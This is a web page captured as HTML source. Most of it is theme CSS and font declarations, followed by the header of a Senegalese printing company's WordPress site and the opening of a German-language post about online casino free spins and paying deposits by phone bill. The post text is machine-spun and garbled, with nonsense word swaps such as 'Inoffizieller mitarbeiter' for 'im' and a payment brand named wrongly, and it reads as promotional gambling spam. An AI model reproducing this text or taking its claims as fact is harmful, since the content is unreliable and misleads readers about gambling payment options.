}
#wprmenu_menu input.search-field {
padding: 6px 6px;
background-color: #999;
color: #333;
border: #666;
margin: 6px 6px;
}
#wprmenu_menu input.search-field:focus {
background-color: #CCC;
color: #000;
}			
/* show the bar and hide othere navigation elements */
@media only screen and (max-width: 1069px) {
html { padding-top: 42px!important; }
#wprmenu_bar { display: block!important; }
div#wpadminbar { position: fixed; }
}
</style>
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-270x270.jpg" />
<style type="text/css" id="wp-custom-css">
.utilitybar, .iheader {
display:none;
}
.headerwrap{
box-shadow: 1px 1px 12px #5555;     
}
/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/
.envato-block__preview{overflow: visible;}
/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */
.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
margin-top: 0;
}
.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
padding-left: 1.5rem;
padding-right: 1.5rem;
}
.envato-kit-141-bottom-0 p {
margin-bottom: 0;
}
.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
margin-bottom: .5rem;
}
.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
padding-bottom: 52px;
}
.envato-kit-141-display-inline {
display: inline-block;
}
.envato-kit-141 .elementor-slick-slider ul.slick-dots {
bottom: -40px;
}
/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/
.colorbar{
padding: 2px;
border-radius: 10px;
}
.nav-menu{
font-weight: bolder;
}
/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/
.envato-block__preview{overflow: visible !important;}
/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/
/** Start Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/
.envato-block__preview{
overflow: visible;
}
/* Border Radius */
.envato-kit-139-accordion .elementor-widget-container{
border-radius: 10px !important;
}
.envato-kit-139-map iframe,
.envato-kit-139-slider .slick-slide,
.envato-kit-139-flipbox .elementor-flip-box div{
border-radius: 10px !important;
}
/** End Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/
.nav-container > ul > li > a, .nav-container > ul > li > a:visited, .header-iconwrap .header-icons.woocart > a, .site-header .home-link, .site-header .searchico, .site-header input {
color: #545454;
font-weight: bolder;
}
a:hover{
color:white;
}
/** Start Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/
.envato-block__preview{overflow: visible;}
/* Material Button Click Effect */
.envato-kit-140-material-hit .menu-item a,
.envato-kit-140-material-button .elementor-button{
background-position: center;
transition: background 0.8s;
}
.envato-kit-140-material-hit .menu-item a:hover,
.envato-kit-140-material-button .elementor-button:hover{
background: radial-gradient(circle, transparent 1%, #fff 1%) center/15000%;
}
.envato-kit-140-material-hit .menu-item a:active,
.envato-kit-140-material-button .elementor-button:active{
background-color: #FFF;
background-size: 100%;
transition: background 0s;
}
/* Field Shadow */
.envato-kit-140-big-shadow-form .elementor-field-textual{
box-shadow: 0 20px 30px rgba(0,0,0, .05);
}
/* FAQ */
.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{
border-width: 0 0 1px !important;
}
/* Scrollable Columns */
.envato-kit-140-scrollable{
height: 100%;
overflow: auto;
overflow-x: hidden;
}
/* ImageBox: No Space */
.envato-kit-140-imagebox-nospace:hover{
transform: scale(1.1);
transition: all 0.3s;
}
.envato-kit-140-imagebox-nospace figure{
line-height: 0;
}
.envato-kit-140-slide .elementor-slide-content{
background: #FFF;
margin-left: -60px;
padding: 1em;
}
.envato-kit-140-carousel .slick-active:not(.slick-current)  img{
padding: 20px !important;
transition: all .9s;
}
/** End Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/
/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/
.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
border-radius:1px;
}
.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
position:relative;
}
.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
position:static;
}
.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
position: absolute;
top: 50%;
right: 6px;
transform: translate(0, -50%);
-moz-transform: translate(0, -50%);
-webmit-transform: translate(0, -50%);
}
.envato-kit-66-testi-slider .elementor-testimonial__footer{
margin-top: -60px !important;
z-index: 99;
position: relative;
}
.envato-kit-66-featured-slider .elementor-slides .slick-prev{
width:50px;
height:50px;
background-color:#ffffff !important;
transform:rotate(45deg);
-moz-transform:rotate(45deg);
-webkit-transform:rotate(45deg);
left:-25px !important;
-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}
.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
display:block;
margin-top:0px;
margin-left:0px;
transform:rotate(-45deg);
-moz-transform:rotate(-45deg);
-webkit-transform:rotate(-45deg);
}
.envato-kit-66-featured-slider .elementor-slides .slick-next{
width:50px;
height:50px;
background-color:#ffffff !important;
transform:rotate(45deg);
-moz-transform:rotate(45deg);
-webkit-transform:rotate(45deg);
right:-25px !important;
-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}
.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
display:block;
margin-top:-5px;
margin-right:-5px;
transform:rotate(-45deg);
-moz-transform:rotate(-45deg);
-webkit-transform:rotate(-45deg);
}
.envato-kit-66-orangetext{
color:#f4511e;
}
.envato-kit-66-countdown .elementor-countdown-label{
display:inline-block !important;
border:2px solid rgba(255,255,255,0.2);
padding:9px 20px;
}
/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/
.entry-meta{
display:none;
}
.meta-img{
display:none;
}
.elementor-item.elementor-gallery-title{
text-decoration:none;
}
.elementor-heading-title.elementor-heading-title a{
text-decoration:none;
}
a:hover{
text-decoration:none;
}
.go-top {
bottom: 6em;
right: 1.7em;
}
</style>
<style id="kirki-inline-styles">.txo-section h2{margin-top:25px;margin-bottom:25px;}.txo-section h3.txo-subtitle{margin-top:12px;margin-bottom:32px;}.txo-title-bar .txo-section h3.txo-subtitle:after{margin-top:20px;margin-bottom:40px;}.nx-fullscreen .site-header:not(.fixeddiv){background-color:rgba(0,0,0,0.08);}.site-header.fixeddiv{background-color:rgba(255,255,255,0.87);}.fixeddiv .nav-container > ul > li > a, .fixeddiv .nav-container > ul > li > a:visited, .fixeddiv .header-iconwrap .header-icons.woocart > a, .site-header.fixeddiv .home-link, .site-header.fixeddiv .searchico, .site-header.fixeddiv input{color:#545454;}.site-header:not(.fixeddiv){background-color:#ffffff;border-bottom-color:#ffffff;}.nav-container > ul > li > a, .nav-container > ul > li > a:visited, .header-iconwrap .header-icons.woocart > a, .site-header .home-link, .site-header .searchico, .site-header input{color:#545454;}#ibanner .da-slider .owl-item h2, #ibanner .nxs-amaze18 .da-slider .owl-item h2{font-family:Roboto;font-weight:600;line-height:1.2;}.ibanner .da-slider .owl-item.active p, #ibanner .nxs-amaze18 .da-slider .owl-item.active p{font-family:Roboto;font-weight:400;line-height:1.2;}/* cyrillic-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>
<body class="wp-singular post-template-default single single-post postid-10021 single-format-standard wp-custom-logo wp-theme-i-amaze cookies-not-set single-author twocol-blog nx-wide home-slider-on nx-preloader nav-uppercase elementor-default elementor-kit-10" style="" data-burst_id="10021" data-burst_type="post">
<div class="nx-ispload">
<div class="nx-ispload-wrap">
<div class="spinner">
<div class="dot1"></div>
<div class="dot2"></div>
</div>
</div>    
</div>
<div id="page" class="hfeed site">
<div class="pacer-cover"></div>
<div id="utilitybar" class="utilitybar ">
<div class="ubarinnerwrap">
<div class="socialicons">
<ul class="social"><li><a href="https://www.youtube.com/" title="youtube" target="_blank"><i class="genericon socico genericon-youtube"></i></a></li></ul>                </div>
</div> 
</div>
<div class="headerwrap">
<header id="masthead" class="site-header" role="banner">
<div class="headerinnerwrap">
<a class="home-link" href="https://impacksafagroup.sn/" title="impack" rel="home">
<span>
<img src="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Logo-Impack_Safa-Def_Logo.png" class="iamaze-logo" />                             </span>
</a>     
<div class="nx-logo-shortcut" data-addtrans-logo="Add Transparent Logo"></div>
<div id="navbar" class="navbar">
<nav id="site-navigation" class="navigation main-navigation" role="navigation">
<h3 class="menu-toggle">Menu</h3>
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
<div class="nav-container"><ul id="menu-headermenu" class="nav-menu"><li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75"><a href="https://impacksafagroup.sn/">ACCUEIL</a></li>
<li id="menu-item-1408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="https://impacksafagroup.sn/services">SERVICES</a>
<ul class="sub-menu">
<li id="menu-item-1252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a href="https://impacksafagroup.sn/services#commercial">COMMERCIAL</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a href="https://impacksafagroup.sn/services#prepress">PRE-PRESS</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="https://impacksafagroup.sn/services#impression">IMPRESSION</a></li>
</ul>
</li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://impacksafagroup.sn/devis/">DEVIS</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://impacksafagroup.sn/galerie/">GALERIE</a>
<ul class="sub-menu">
<li id="menu-item-3110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://impacksafagroup.sn/album-photo/">ALBUM PHOTO</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://impacksafagroup.sn/contact/">CONTACT</a></li>
</ul></div>							
</nav><!-- #site-navigation -->
<div class="topsearch">
<form role="search" method="get" class="search-form" action="https://impacksafagroup.sn/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
</label>
<input type="submit" class="search-submit" value="Search" />
</form>                        </div>
</div><!-- #navbar -->
<div class="clear"></div>
</div>
</header><!-- #masthead -->
</div>
<!-- #Banner -->
<div class="iheader nx-titlebar" style="">
<div class="titlebar">
<h1 class="entry-title">Freispiele Inoffizieller mitarbeiter Verbunden Casino Casino golden games Einzahlung Per Telefonrechnung Angeschlossen Casino 2024</h1>				               
<div class="clear"></div>	
</div>
</div>
<div id="main" class="site-main">
<div id="primary" class="content-area">
<div id="content" class="site-content" role="main">
<article id="post-10021" class="post-10021 post type-post status-publish format-standard hentry category-non-classe">
<div class="meta-img">
</div>
<div class="post-mainpart">    
<header class="entry-header">
<div class="entry-meta">
<span class="date"><a href="https://impacksafagroup.sn/freispiele-inoffizieller-mitarbeiter-verbunden-casino-casino-golden-games-einzahlung-per-telefonrechnung-angeschlossen-casino-2024/" title="Permalink to Freispiele Inoffizieller mitarbeiter Verbunden Casino Casino golden games Einzahlung Per Telefonrechnung Angeschlossen Casino 2024" rel="bookmark"><time class="entry-date" datetime="2024-03-16T18:38:22+01:00">16 mars 2024</time></a></span><span class="categories-links"><a href="https://impacksafagroup.sn/category/non-classe/" rel="category tag">Non classé</a></span><span class="author vcard"><a class="url fn n" href="https://impacksafagroup.sn/author/915e47c7f5242b35/" title="View all posts by papis thiam" rel="author">papis thiam</a></span>                                                    </div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-content">
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Darf Selbst Unter einsatz von Short message Inoffizieller Mitarbeiter Durchsetzbar Casino Via Mobilfunktelefon Einlösen?</a></li>
<li><a href="#toc-1">Elektronisches Casino Telefonrechnung Online Casino Per Sms Aufladen 2023</a></li>
<li><a href="#toc-3">Vermag Man Transaktionen Über Nachfolgende Handyrechnung Realisieren?</a></li>
</ul>
</div>
<p>Banküberweisungen man sagt, sie seien die ihr ältesten unter anderem gebräuchlichsten Zahlungsmethoden in Angeschlossen-Casinos in aller herren länder. Diese offerte diesseitigen Spielern nachfolgende Gelegenheit, Bares geradlinig durch ihrem Bankkonto auf unser Kasino-Kontoverbindung zu überweisen. Sofortüberweisungen, genau so wie EPS, sind within Österreich speziell respektiert &#038; ermöglichen schnelle und sichere Transaktionen. <span id="more-10021"></span> Der besonderes merkmal von MuchBetter ist und bleibt unser Ratifizierung der Bezüge entweder per Touch-ID, Face-ID unter anderem Short message.</p>
<ul>
<li>Parece existireren keine bequemere Zahlungsmethode wanneer inoffizieller mitarbeiter Erreichbar Kasino qua Handyrechnung saldieren zu beherrschen.</li>
<li>Für gestandene Anbieter auf dem Markt gehört sera aber sekundär zum guten Klang, den solchen Provision andienen nach inoffizieller mitarbeiter griff sehen.</li>
<li>In das Zahlung nach Telefonrechnung handelt es zigeunern um folgende Zahlungsform, die unter bekannte Angaben das Spieler zurückgreift.</li>
<li>Wohl, wie bereits aber und abermal erwähnt, unterreden die autoren hierbei bei ein Modell.</li>
</ul>
<p>Zu diesem zweck hat dies aber angewandten enormen Effizienz, auf diese weise parece in in wahrheit jedem top Verbunden Casino für Einzahlungen und Auszahlungen akzeptiert wird. Bing Pay hat unser Land erst inoffizieller mitarbeiter Jahr 2019, wie drei Jahre später wanneer Apple Pay, erobert. An diesseitigen Kassen in den Geschäften funktioniert Google Pay hinter 100 percent gleichartig.</p>
<h2 id="toc-0">Casino golden games &#8211; Darf Selbst Unter einsatz von Short message Inoffizieller Mitarbeiter Erreichbar Spielbank Via Handy Einzahlen?</h2>
